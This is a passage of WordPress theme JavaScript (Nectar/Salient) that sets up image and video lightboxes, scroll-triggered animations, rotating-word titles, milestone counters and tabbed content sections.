					if ($(this).find('.gallery-icon a[rel^="prettyPhoto"]').length == 0) {
						var $unique_id = uniqueIdGenerate();
						$(this).find('.gallery-item .gallery-icon a[href*=".jpg"], .gallery-item .gallery-icon a[href*=".png"], .gallery-item .gallery-icon a[href*=".gif"], .gallery-item .gallery-icon a[href*=".jpeg"]')
							.attr('data-fancybox', 'group_' + $unique_id)
							.removeClass('pretty_photo');
					}
				});

				$('.main-content img').each(function() {

					if ($(this).parent().is("[href]") &&
					!$(this).parent().is(".magnific-popup") &&
					$(this).parents('.tiled-gallery').length == 0 &&
					$(this).parents('.product-image').length == 0 &&
					$(this).parents('.woocommerce-product-gallery').length == 0 &&
					$(this).parents('.wpb_gallery_slides.wpb_flexslider').length == 0 &&
					$(this).parents('.iosSlider.product-slider').length == 0) {

						var match = $(this).parent().attr('href').match(/\.(jpg|png|gif)\b/);
						if (match) {
							$(this).parent().attr('data-fancybox', '');
						}
					}
				});
			}

			// Regular.
			var fbMarginArr = ($('body.admin-bar').length > 0) ? [60, 100] : [60, 100];
			if (nectarDOMInfo.winW < 1000) {
				fbMarginArr = [0, 0];
			}
			$("[data-fancybox]").fancybox({
				animationEffect: "zoom-in-out",
				animationDuration: 350,
				buttons: [
					'fullScreen',
					'zoom',
					'close'
				],
				margin: fbMarginArr,
				backFocus: false,
				loop: true,
				caption: function() {
					return $(this).attr('title');
				},
				hash: false,
				beforeLoad: function(instance) {

					if (typeof instance.current.src !== 'string') {
						$.fancybox.close(true);
					}

				},
				mobile: {
					margin: 0
				}
			});
		}

		/**
		* Magnific lightbox.
		*
		* @since 6.0
		*/
		function magnificInit() {

			// Convert old pp links
			$('a.pp')
				.removeClass('pp')
				.addClass('magnific-popup');

			$("a[rel^='prettyPhoto']:not([rel*='_gal']):not([rel*='product-gallery']):not([rel*='prettyPhoto['])")
				.removeAttr('rel')
				.addClass('magnific-popup');

			// Image gallery nectar.
			$('.wpb_gallery .wpb_gallery_slidesnectarslider_style').each(function() {
				$(this).find('.swiper-slide a:not(.ext-url-link)').addClass('pretty_photo');
			});

			// Flexslider.
			$('.wpb_gallery_slides.wpb_flexslider:not([data-onclick="custom_link"])').each(function() {
				$(this).find('.slides > li > a').addClass('pretty_photo');
			});

			// Touch enabled gallery.
			$('.wpb_gallery_slidesflickity_style, .wpb_gallery_slidesflickity_static_height_style').each(function() {
				$(this).find('.cell > a:not(.ext-url-link)').addClass('pretty_photo');
			});

			// Add galleries to portfolios.
			$('.portfolio-items, .wpb_gallery .swiper-slide, .wpb_gallery_slidesflickity_style .cell, .wpb_gallery_slidesflickity_static_height_style .cell, .wpb_gallery_slides.wpb_flexslider ul > li, .wpb_gallery .parallax-grid-item, .nectar-post-grid-item').each(function() {

				if ($(this).find('.pretty_photo').length > 0) {

					$(this)
						.find('.pretty_photo')
						.removeClass('pretty_photo')
						.addClass('gallery')
						.addClass('magnific');

				} else if ($(this).find('a[rel*="prettyPhoto["]').length > 0) {

					$(this)
						.find('a[rel*="prettyPhoto["]')
						.removeAttr('rel')
						.addClass('gallery')
						.addClass('magnific');
				}

			});

			$("a[data-rel='prettyPhoto[product-gallery]']").each(function() {
				$(this)
					.removeAttr('data-rel')
					.addClass('magnific')
					.addClass('gallery');
			});

			// Nectar auto lightbox theme option.
			if ($body.hasClass('nectar-auto-lightbox')) {
				$('.gallery').each(function() {
					if ($(this).find('.gallery-icon a[rel^="prettyPhoto"]').length == 0) {

						$(this).find('.gallery-item .gallery-icon a[href*=".jpg"], .gallery-item .gallery-icon a[href*=".png"], .gallery-item .gallery-icon a[href*=".gif"], .gallery-item .gallery-icon a[href*=".jpeg"]')
							.addClass('magnific')
							.addClass('gallery')
							.removeClass('pretty_photo');
					}
				});

				$('.main-content img').each(function() {

					if ($(this).parent().is("[href]") &&
					!$(this).parent().is(".magnific-popup") &&
					$(this).parents('.tiled-gallery').length == 0 &&
					$(this).parents('.product-image').length == 0 &&
					$(this).parents('.iosSlider.product-slider').length == 0) {

						var match = $(this).parent().attr('href').match(/\.(jpg|png|gif)\b/);
						if (match) {

							$(this).parent()
								.addClass('magnific-popup')
								.addClass('image-link');
						}
					}

				});

			}


			// Regular.
			$('a.magnific-popup:not(.gallery):not(.nectar_video_lightbox)').magnificPopup({
				type: 'image',
				callbacks: {
					imageLoadComplete: function() {
						var $that = this;
						setTimeout(function() {
							$that.wrap.addClass('mfp-image-loaded');
						}, 10);
					},
					beforeOpen: function() {
						this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					},
					open: function() {

						$.magnificPopup.instance.next = function() {
							var $that = this;

							this.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() {
								$.magnificPopup.proto.next.call($that);
							}, 100);
						};

						$.magnificPopup.instance.prev = function() {
							var $that = this;

							this.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() {
								$.magnificPopup.proto.prev.call($that);
							}, 100);
						};

					}
				},
				fixedContentPos: false,
				mainClass: 'mfp-zoom-in',
				removalDelay: 400
			});

			// Video.
			$('a.magnific-popup.nectar_video_lightbox, .magnific_nectar_video_lightbox a.link_text, .swiper-slide a[href*=youtube], .swiper-slide a[href*=vimeo], .nectar-video-box a.full-link.magnific-popup').magnificPopup({
				type: 'iframe',
				fixedContentPos: false,
				mainClass: 'mfp-zoom-in',
				removalDelay: 400
			});


			// Galleries.
			$('a.magnific.gallery').each(function() {

				var $parentRow = ($(this).closest('.wpb_column').length > 0) ? $(this).closest('.wpb_column') : $(this).parents('.row');

				if ($parentRow.length > 0 && !$parentRow.hasClass('lightbox-col')) {

					$parentRow.magnificPopup({
						type: 'image',
						delegate: 'a.magnific',
						mainClass: 'mfp-zoom-in',
						fixedContentPos: false,
						callbacks: {

							elementParse: function(item) {

								if ($(item.el).is('[href]') && $(item.el).attr('href').indexOf('iframe=true') != -1 ||
								$(item.el).is('[href]') && $(item.el).attr('href').indexOf('https://www.youtube.com/watch') != -1) {
									item.type = 'iframe';
								} else if ($(item.el).is('[href]') && $(item.el).attr('href').indexOf('video-popup-') != -1) {
									item.type = 'inline';
								} else {
									item.type = 'image';
								}
							},

							imageLoadComplete: function() {
								var $that = this;
								setTimeout(function() {
									$that.wrap.addClass('mfp-image-loaded');
								}, 10);
							},

							beforeOpen: function() {
								this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
							},

							open: function() {

								// Self hosted video.
								if ($(this.content).find('.mejs-video video').length > 0 && $().mediaelementplayer) {
									$(this.content).find('.mejs-video video')[0].player.remove();

									var $that = this;
									setTimeout(function() {
										$($that.content).find('video').mediaelementplayer();
										$($that.content).find('.mejs-video video')[0].player.play();
									}, 50);

								}

								$.magnificPopup.instance.next = function() {
									var $that = this;

									this.wrap.removeClass('mfp-image-loaded');
									setTimeout(function() {
										$.magnificPopup.proto.next.call($that);

										// Self hosted video.
										if ($($that.content).find('.mejs-video video').length > 0) {
											$($that.content).find('.mejs-video video')[0].play();
										}

									}, 100);
								};

								$.magnificPopup.instance.prev = function() {
									var $that = this;

									this.wrap.removeClass('mfp-image-loaded');
									setTimeout(function() {
										$.magnificPopup.proto.prev.call($that);

										// Self hosted video.
										if ($($that.content).find('.mejs-video video').length > 0) {
											$($that.content).find('.mejs-video video')[0].play();
										}
									}, 100);
								};

							},

							close: function() {
								// Self hosted video.
								if ($(this.content).find('.mejs-video video').length > 0) {
									$(this.content).find('.mejs-video video')[0].load();
								}
							}
						},
						removalDelay: 400,
						gallery: {
							enabled: true
						}
					});

					$parentRow.addClass('lightbox-col');
				}

			});

		}


		/**
		* Lightbox initialization.
		*
		* Determines which lightbox to use based on theme option.
		*
		* @since 8.0
		*/
		function lightBoxInit() {

			setTimeout(function(){
				if ($('body[data-ls="magnific"]').length > 0 || $('body[data-ls="pretty_photo"]').length > 0) {
					magnificInit();
				} else if ($('body[data-ls="fancybox"]').length > 0) {
					fancyBoxInit();
				}
			},100);

		}


		/**
		* WPBakery page builder standard animations.
		*
		* @since 7.0
		* @see waypoints
		*/
		function vcWaypoints() {

			$($fullscreenSelector + ' .wpb_animate_when_almost_visible').each(function () {

				var $that     = $(this),
				$vcOffsetPos  = ($fullscreenMarkupBool == true) ? '200%' : '90%',
				waypoint      = new Waypoint({
					element: $that,
					handler: function () {

						if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated')) {
							waypoint.destroy();
							return;
						}

						$that.addClass("animated");
						$that.addClass("wpb_start_animation");
						waypoint.destroy();

						if ($that.is('.nectar-button') && $('body[data-button-style*="rounded_shadow"]').length > 0) {
							setTimeout(function () {
								$that.removeClass('wpb_start_animation');
							}, 1100);
						}

					},
					offset: $vcOffsetPos

				});

			});
		}


		/**
		* Nectar Rotating Words Title
		*
		* @since 13.0
		*/
		function NectarRotatingWords(el,dur) {

			this.$el = el;
			this.duration = dur;

			this.interval = '';
			this.words = [];

			this.state = {
				activeIndex: 0,
				sequenceStarted: 0,
				visible: false
			};

			this.setup();

		}

		NectarRotatingWords.prototype.setup = function() {

			var that = this;

			this.$el.find('.dynamic-words > span').each(function(i) {
				that.words[i] = $(this);
			});

			// In View.
			this.viewportTracking();

			// Waypoint.
			if( this.$el.hasClass('element_stagger_words') ) {
				this.staggerWaypoint();
				$(window).on('nectar-waypoints-reinit nectar-tab-changed', this.staggerWaypoint.bind(this));
			}
			else {
				// Start sequence immediately.
				clearInterval(this.interval);

				this.interval = setInterval(this.sequence.bind(this), this.duration);
			}

			if( !nectarDOMInfo.usingMobileBrowser ) {
				$(window).on('resize', this.calcWidth.bind(this));
			} else {
				window.addEventListener("orientationchange", this.calcWidth.bind(this));
			}

		};

		NectarRotatingWords.prototype.viewportTracking = function() {

			var that = this;

			if( 'IntersectionObserver' in window ) {

				var options = {
					rootMargin: '0px',
					threshold: 0
				}

				this.observer = new IntersectionObserver(function(entries) {

					entries.forEach(function(entry) {
						if ( entry.isIntersecting ) {
							that.state.visible = true;
						} else {
							that.state.visible = false;
						}
					});

				}, options);

				this.observer.observe(this.$el[0]);


			} else {
				// fallback.
				this.state.visible = true;
			}

		}

		NectarRotatingWords.prototype.calcWidth = function() {

			var that = this;
			var storedWidth = this.$el.find('.dynamic-words').width();

			this.$el.find('.dynamic-words').css({ 'width': '' });

			var width = this.words[this.state.activeIndex].find('span').width();

			this.$el.find('.dynamic-words').css({
				'width': storedWidth
			});

			setTimeout(function(){
				that.$el.find('.dynamic-words').css({
					'width': width
				});
			},30);

		}

		NectarRotatingWords.prototype.sequence = function() {

			if( this.$el.find('.dynamic-words > span').length < 2 || this.state.visible == false ) {
				return true;
			}

			this.state.activeIndex = wrap( this.words.length, this.state.activeIndex + 1 );

			this.calcWidth();

			this.$el.find('.dynamic-words > span').removeClass('active');

			this.words[this.state.activeIndex].addClass('active');

		};

		NectarRotatingWords.prototype.staggerWaypoint = function() {

			var that = this;

			if( $fullscreenMarkupBool == true && this.$el.parents('.active').length == 0 ) {
				return true;
			}

			// Generate Markup
			var animatedClass = ( $(this).hasClass('animated-in') ) ? ' animated' : '';

			this.$el.find('.beginning-text, .ending-text').each(function () {

				var textArr = $(this).text();
				textArr = textArr.trim();
				textArr = textArr.split(' ');

				$(this)[0].innerHTML = '';

				for (var i = 0; i < textArr.length; i++) {
					$(this)[0].innerHTML += '<span class="text-wrap"><span class="inner'+animatedClass+'">' + textArr[i] + '</span></span> ';
				}

			});

			if( this.$el.hasClass('animated-in') ) {
				this.$el.find('.beginning-text .inner, .ending-text .inner').css({
					'transform': 'translateY(0)'
				});
			}

			this.$el.addClass('markup-generated');

			// Waypoint.
			var offsetPos = ($fullscreenMarkupBool == true) ? '500%' : 'bottom-in-view';

			var $that  = this.$el;
			var $delay = ( $that.is('[data-delay]') ) ? parseInt($that.attr('data-delay')) : 0;

			var waypoint = new Waypoint({
				element: $that,
				handler: function () {

					if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
						waypoint.destroy();
						return;
					}

					if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

						var $animationDurationCap;

						setTimeout(function() {

								var stagger = 0;
								stagger = 500 / $that.find('.text-wrap').length;
								stagger = Math.min(Math.max(stagger, 15), 50); // Clamp val

								$animationDurationCap = (parseInt($animationDuration) < 1100) ? $animationDuration : '1100';

								var i = 0;
								$that.find('.text-wrap').each(function () {

										var spanEl = $(this);

										if( $(this).parents('.dynamic-words').length > 0 && !$(this).hasClass('active') ) {
											// hidden words in sequence.
											spanEl.find('> span').css({
												'transform': 'translate3d(0,0,0)'
											});
											return true;
										}

										// visible words.
										setTimeout(function(){
											spanEl.find('> span').css({
												'transform': 'translate3d(0,0,0)'
											});
										}, i * stagger);

										i++;

								});

							$that.addClass('animated-in');

						}, $delay);

					}


					// start sequence.
					if( that.state.sequenceStarted != true ) {
						clearInterval(that.interval);
						that.interval = setInterval(that.sequence.bind(that), that.duration);
					}

					that.state.sequenceStarted = true;

					waypoint.destroy();
				},
				offset: offsetPos
			});


		}


		function nectarRotatingWordsInit() {

			  var rotatingTitles = [];

				$('.nectar-rotating-words-title').each(function(i) {
					var duration = parseInt($(this).attr('data-rotation'));
					rotatingTitles[i] = new NectarRotatingWords($(this), duration);
				});

		}


		/**
		* Milestone element initialization.
		*
		* @since 4.0
		* @see waypoints
		*/
		function milestoneInit() {

			$('.nectar-milestone').each(function () {

				// Symbol
				if ($(this).is('[data-symbol]')) {

					if ($(this).find('.symbol-wrap').length == 0) {

						if ($(this).attr('data-symbol-pos') == 'before') {
							$(this)
								.find('.number')
								.prepend('<div class="symbol-wrap"><span class="symbol">' + $(this).attr('data-symbol') + '</span></div>');
						} else {
							$(this)
								.find('.number')
								.append('<div class="symbol-wrap"><span class="symbol">' + $(this).attr('data-symbol') + '</span></div>');
						}
					}

					var $symbol_size;

					if ($(this).attr('data-symbol-size') == $(this).find('.number').attr('data-number-size') && $(this).attr('data-symbol-alignment') == 'superscript') {
						$symbol_size = 32;
					} else {
						$symbol_size = parseInt($(this).attr('data-symbol-size'));
					}

					$(this).find('.symbol-wrap').css({
						'font-size': $symbol_size + 'px',
						'line-height': $symbol_size + 'px'
					});
				}

				$(this).find('.number').css({
					'font-size': $(this).find('.number').attr('data-number-size') + 'px',
					'line-height': $(this).find('.number').attr('data-number-size') + 'px'
				});
			});

			if (!bypassAnimations && $('.nectar-milestone').length > 0 || $body.hasClass('rtl') && $('.nectar-milestone').length > 0) {

				// Blur effect
				var $blurCssString = '';
				$($fullscreenSelector + '.nectar-milestone.motion_blur').each(function (i) {

					$(this).removeClass(function (index, className) {
						return (className.match(/(^|\s)instance-\S+/g) || []).join(' ');
					});

					$(this).addClass('instance-' + i);

					var $currentColor = $(this).find('.number').css('color'),
					colorInt 					= parseInt($currentColor.substring(1), 16);

					var	R = (colorInt & 0xFF0000) >> 16,
					G     = (colorInt & 0x00FF00) >> 8,
					B     = (colorInt & 0x0000FF) >> 0;

					var $rgbaColorStart = 'rgba(' + R + ',' + G + ',' + B + ',0.2)',
					$rgbaColorEnd 			= 'rgba(' + R + ',' + G + ',' + B + ',1)',
					$numberSize 				= parseInt($(this).find('.number').attr('data-number-size'));

					$blurCssString += '@keyframes motion-blur-number-' + i + ' { ' +
					' 0% { ' +
					'opacity: 0;' +
					'color: ' + $rgbaColorStart + '; ' +
					'text-shadow: 0 ' + $numberSize / 20 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 10 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 6 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 5 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 4 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 20 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 10 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 6 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 5 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 4 + 'px 0 ' + $rgbaColorStart + '; ' +
					'transform: translateZ(0px) translateY(-100%); ' +
					'-webkit-transform: translateZ(0px) translateY(-100%); ' +
					'} ' +
					'33% { opacity: 1 }' +
					'100% { ' +
					'color: ' + $rgbaColorEnd + '; ' +
					'text-shadow: none; ' +
					'transform: translateZ(0px) translateY(0px); ' +
					'-webkit-transform: translateZ(0px) translateY(0px); ' +
					'} ' +
					'} ' +
					'@-webkit-keyframes motion-blur-number-' + i + ' { ' +
					' 0% { ' +
					'opacity: 0;' +
					'color: ' + $rgbaColorStart + '; ' +
					'text-shadow: 0 ' + $numberSize / 20 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 10 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 6 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 5 + 'px 0 ' + $rgbaColorStart + ', 0 ' + $numberSize / 4 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 20 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 10 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 6 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 5 + 'px 0 ' + $rgbaColorStart + ', 0 -' + $numberSize / 4 + 'px 0 ' + $rgbaColorStart + '; ' +
					'transform: translateZ(0px) translateY(-100%); ' +
					'-webkit-transform: translateZ(0px) translateY(-100%); ' +
					'} ' +
					'33% { opacity: 1 }' +
					'100% { ' +
					'color: ' + $rgbaColorEnd + '; ' +
					'text-shadow: none; ' +
					'transform: translateZ(0px) translateY(0px); ' +
					'-webkit-transform: translateZ(0px) translateY(0px); ' +
					'} ' +
					'} ' +
					'.nectar-milestone.motion_blur.instance-' + i + ' .number span.in-sight { animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-' + i + '; -webkit-animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-' + i + '; } ';

					if( $nectarFullPage.$usingFullScreenRows != false || $(this).find('.number > span').length == 0 ) {

						// Separate each character into spans
						var $symbol = $(this).find('.symbol-wrap').clone();
						$(this).find('.symbol-wrap').remove();

						var characters 	= $(this).find('.number').text().split("");
						var $this 			= $(this).find('.number');

						$this.empty();
						$.each(characters, function (i, el) {
							$this.append("<span>" + el + "</span");
						});

						// Handle symbol
						if ($(this).has('[data-symbol]')) {
							if ($(this).attr('data-symbol-pos') == 'after') {
								$this.append($symbol);
							} else {
								$this.prepend($symbol);
							}
						}

					} // already made markup

				});

				// Style
				nectarCreateStyle($blurCssString, 'milestone-blur');

				// Activate
				milestoneWaypoint();

			}

		}


		/**
		* Milestone animation
		*
		* @since 4.0
		*/
		function milestoneWaypoint() {

			$($fullscreenSelector + '.nectar-milestone').each(function () {

				// Animation
				var $offset = ($fullscreenMarkupBool == true) ? '250%' : '98%';

				if( nectarDOMInfo.usingMobileBrowser && $offset == '98%') {
					$offset = '110%';
				}

				var $that   = $(this),
				waypoint    = new Waypoint({
					element: $that,
					handler: function () {

						if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
							waypoint.destroy();
							return;
						}

						var $endNum = parseInt($that.find('.number span:not(.symbol)').text().replace(/,/g, ''));

						if (!$that.hasClass('motion_blur')) {

							var countOptions = {
								easingFn: easeOutCubic
							};
							var $countEle = $that.find('.number span:not(.symbol)')[0];
							var numAnim 	= new CountUp($countEle, 0, $endNum, 0, 2.2, countOptions);
							numAnim.start();

						} else {
							$that.find('span').each(function (i) {
								var $that = $(this);
								setTimeout(function () {
									$that.addClass('in-sight');
								}, 200 * i);
							});
						}


						$that.addClass('animated-in');
						waypoint.destroy();
					},
					offset: $offset

				});

			});
		}



		/**
		* Tabbed element change section event.
		*
		* @since 10.5
		*/
		function tabbedChangeSection(clickedTab) {

			var $id = clickedTab.parents('li').index() + 1;
			var $frontEndEditorTabDiv = ($('body.vc_editor').length > 0) ? '> .wpb_tab ' : '';

			if (!clickedTab.hasClass('active-tab') && !clickedTab.hasClass('loading')) {

				clickedTab.parents('ul')
					.find('a')
					.removeClass('active-tab');

				clickedTab
					.addClass('active-tab');

				clickedTab.parents('.tabbed').find('> div:not(.clear)' + $frontEndEditorTabDiv).css({
						'visibility': 'hidden',
						'position': 'absolute',
						'opacity': '0',
						'left': '-9999px',
						'display': 'none'
					}).removeClass('visible-tab');

				if ($('body.vc_editor').length > 0) {

					var $data_m_id = (clickedTab.parent().is('[data-m-id]')) ? clickedTab.parent().attr('data-m-id') : '';

					clickedTab.parents('.tabbed').find('> div[data-model-id="' + $data_m_id + '"]' + $frontEndEditorTabDiv).css({
						'visibility': 'visible',
						'position': 'relative',
						'left': '0',
						'display': 'block'
					}).stop().transition({
						'opacity': 1
					}, 400).addClass('visible-tab');

					if( !$body.is('[data-flex-cols="true"]') ) {
						convertFrontEndPadding();
					}

				} else {
					clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')' + $frontEndEditorTabDiv).css({
						'visibility': 'visible',
						'position': 'relative',
						'left': '0',
						'display': 'block'
					}).stop().transition({
						'opacity': 1
					}, 400).addClass('visible-tab');
				}

				if (clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ') .iframe-embed').length > 0 ||
				clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ') .portfolio-items').length > 0) {
					setTimeout(function () {
						$window.trigger('resize');
					}, 10);
				}
			}

			// Waypoint checking
			if ($tabbedClickCount != 0) {

				var $currentVisTab = clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')' + $frontEndEditorTabDiv);

				if ($currentVisTab.find('.nectar-progress-bar').length > 0) {
					progressBars();
				}
				if ($currentVisTab.find('.divider-small-border [data-animate="yes"]').length > 0 ||
				$currentVisTab.find('.divider-border [data-animate="yes"]').length > 0) {
					dividers();
				}
				if ($currentVisTab.find('img.img-with-animation').length > 0 ||
				$currentVisTab.find('.col.has-animation').length > 0 ||
				$currentVisTab.find('.nectar_cascading_images').length > 0 ||
				$currentVisTab.find('.wpb_column.has-animation').length > 0) {
					colAndImgAnimations();
					cascadingImageBGSizing();
				}
				if ($currentVisTab.find('.parallax-layer').length > 0 || $currentVisTab.parents('.nectar-parallax-enabled').length > 0) {
					parallaxRowsBGCals();
					for(var i=0; i < parallaxItemsArr.length; i++ ) {
						parallaxItemsArr[i].resize();
					}
				}
				if ($currentVisTab.find('.nectar-milestone').length > 0) {
					milestoneWaypoint();
				}
				if ($currentVisTab.find('.nectar_image_with_hotspots[data-animation="true"]').length > 0) {
					imageWithHotspots();
					setTimeout(function(){
						$window.trigger('resize');
					},100);
				}
				if ($currentVisTab.find('.nectar-fancy-ul').length > 0) {
					nectarFancyUlInit();
				}
				if ($currentVisTab.find('.nectar-split-heading').length > 0) {
					splitLineHeadings();
				}
				if ($currentVisTab.find('.wpb_column[data-border-animation="true"]').length > 0) {
					animatedColBorders();
				}
				if ($currentVisTab.find('.wpb_animate_when_almost_visible').length > 0) {
					vcWaypoints();
				}
				if ($currentVisTab.find('.nectar-animated-title').length > 0) {
					animatedTitles();
				}
				if ($currentVisTab.find('.nectar-highlighted-text').length > 0) {
					highlightedText();
				}
				if ($currentVisTab.find('.nectar_food_menu_item').length > 0) {
					foodMenuItems();
				}
				if ($currentVisTab.find('.nectar-post-grid:not([data-animation="none"])').length > 0) {
					NectarPostGridWaypoint();
				}

				if (clickedTab.parents('.wpb_row').length > 0) {

					if ($currentVisTab.find('.vc_pie_chart').length > 0 ||
					$currentVisTab.find('.wp-video-shortcode').length > 0 ||
					$currentVisTab.find('.post-area.masonry .posts-container').length > 0 ||
					$currentVisTab.find('.twentytwenty-container').length > 0 ||
					clickedTab.parents('#nectar_fullscreen_rows[data-content-overflow="scrollbar"]').length > 0 ||
					clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')').find('.wpb_gallery').length > 0 ||
					clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')').find('.swiper-container').length > 0 ||
					clickedTab.parents('.wpb_row').next().hasClass('parallax_section')) {
						$window.trigger('resize');
					}

					if ($currentVisTab.find('.nectar-flickity').length > 0 && typeof Flickity != 'undefined') {
						var tabbedFlkty = Flickity.data(clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')').find('.nectar-flickity')[0]);
						tabbedFlkty.resize();
					}

					if ($currentVisTab.find('.nectar-woo-flickity').length > 0 && typeof Flickity != 'undefined') {
						var wootabbedFlkty = Flickity.data(clickedTab.parents('.tabbed').find('> div:nth-of-type(' + $id + ')').find('.nectar-woo-flickity > ul')[0]);
						wootabbedFlkty.resize();
						$(window).trigger('nectar-product-filters-layout');
					}

				}

				//SVG icons
				$currentVisTab.find('.svg-icon-holder').each(function (i) {

					var $that = $(this);

					setTimeout(function () {

						var $animationDelay = 0;

						if($that.is('[data-animation-delay]') &&
						$that.attr('data-animation-delay').length > 0 &&
						$that.attr('data-animation') != 'false') {
							$animationDelay = $that.attr('data-animation-delay');
						}

						clearTimeout($animatedSVGIconTimeout[i]);

						if ($that.attr('data-animation') == 'false') {
							$that.css('opacity', '1');
							$svgIcons[$that.find('svg').attr('id').slice(-1)].finish();
						} else {

							$svgIcons[$that.find('svg').attr('id').slice(-1)].reset();
							$animatedSVGIconTimeout[i] = setTimeout(function () {
								$svgIcons[$that.find('svg').attr('id').slice(-1)].play();
							}, $animationDelay);

						}
					}, 150);
				});

			}

			// Fix columns inside tabs
			clickedTab.parents('.tabbed').find('.wpb_row').each(function () {
				if (typeof $(this).find('[class*="vc_col-"]').first().offset() != 'undefined') {

					var $firstChildOffset = $(this).find('[class*="vc_col-"]').first().offset().left;

					$(this).find('[class*="vc_col-"]').each(function () {
						$(this).removeClass('no-left-margin');
						if ($(this).offset().left < $firstChildOffset + 15) {
							$(this).addClass('no-left-margin');
						} else {
							$(this).removeClass('no-left-margin');
						}
					});
				}

			});

			$tabbedClickCount++;

			// Magic line
			if (clickedTab.parent().parent().find('.magic-line').length > 0) {
				magicLineCalc(clickedTab);
			}

			$(window).trigger('nectar-tab-changed');

		}


		/**
		* Tabbed element magic line - used for style "Minimal alt"
		*
		* @since 7.0
		*/
		function magicLineCalc($ele) {

			var el, leftPos, ratio;

			el = $ele.parent();
			if (el.length) {
				leftPos = el.position().left;
				ratio = el.width();
			} else {
				leftPos = ratio = 0;
			}


			$ele.parent().parent()
				.find('.magic-line')
				.css('transform', 'translateX(' + leftPos + 'px) scaleX(' + ratio + ')');
		}


		/**
		* Tabbed element deep linking.
		*
		* @since 3.0
		*/
		function tabbbedDeepLinking() {

			if (typeof nectarGetQueryParam['tab'] != 'undefined') {

				$('.wpb_tabs_nav').each(function () {

					$(this).find('li').each(function () {

						var $currentText  = $(this).find('a').clone(),
						$getText          = nectarGetQueryParam['tab'],
						$that             = $(this);

						$currentText.find('svg').remove();
						$currentText = $currentText.text();
						$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();

						// SVG icons.
						if( $currentText.length > 0 && $currentText.substring(0,1) === '-' ) {
							$currentText = $currentText.substring(1);
						}

						$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();

						if ($currentText == $getText) {

							$(this).find('a').trigger('click');

							setTimeout(function () {
								$that.find('a').trigger('click');
							}, 501);
						}

					});

				});

			}

		}



		/**
		* Tabbed element initialization.
		*
		* @since 3.0
		*/
		function tabbedInit() {

			// Click event.
			$body.on('click', '.tabbed > ul li:not(.cta-button) a', function(e){

				tabbedChangeSection($(this));

				// Mobile scroll to.
				if (e.originalEvent !== undefined && nectarDOMInfo.winW < 1000 && $nectarFullPage.$usingFullScreenRows == false) {

					// Ensure that it would be needed.
					var $tabbedNav = $(this).closest('.tabbed').find('> ul');

					if( $tabbedNav.height() > 350 ) {

						var $scrollTopDistance = $tabbedNav.offset().top + $tabbedNav.height() - nectarDOMInfo.adminBarHeight;

						if( $('#header-outer[data-mobile-fixed="1"]').length > 0 ) {
								$scrollTopDistance = $tabbedNav.offset().top + $tabbedNav.height() - $headerOuterEl.outerHeight() - nectarDOMInfo.adminBarHeight
						}

					  nectar_scrollToY($scrollTopDistance, 700, 'easeInOutQuint');
					}

				}

				return false;
			});

			// Custom user def anchor click event helper.
			$('a[class*="nectar-tab-trigger"]').on('click', function(e) {

				// verify the link is setup correct.
				if( !$(this).is('[href*="#"]') || $(this).attr('href').length < 1 ) {
					return true;
				}

				var clickedTrigger = $(this).attr('href');
				clickedTrigger = clickedTrigger.substr(1);
				clickedTrigger = clickedTrigger.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();

				$('.wpb_tabs_nav').each(function () {

					$(this).find('li').each(function () {

						var $currentText = $(this).find('a').clone();

						$currentText.find('svg').remove();
						$currentText = $currentText.text();
						$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();

						// SVG icons.
						if( $currentText.length > 0 && $currentText.substring(0,1) === '-' ) {
							$currentText = $currentText.substring(1);
						}

						// trigger.
						if ($currentText == clickedTrigger) {
							$(this).find('a').trigger('click');
						}

					});

				});

				e.preventDefault();

			});


			$('.tabbed').each(function () {

				var $that;

				// Handle icons
				$(this).find('.wpb_tab').each(function (i) {

					if ($(this).is('[data-tab-icon]') && $(this).attr('data-tab-icon').length > 0) {

						$(this)
							.parents('.tabbed')
							.addClass('using-icons');

						$(this)
							.parents('.tabbed')
							.find('.wpb_tabs_nav li:nth-child(' + (i + 1) + ') > a')
							.prepend('<i class="' + $(this).attr("data-tab-icon") + '"></i>');

					}

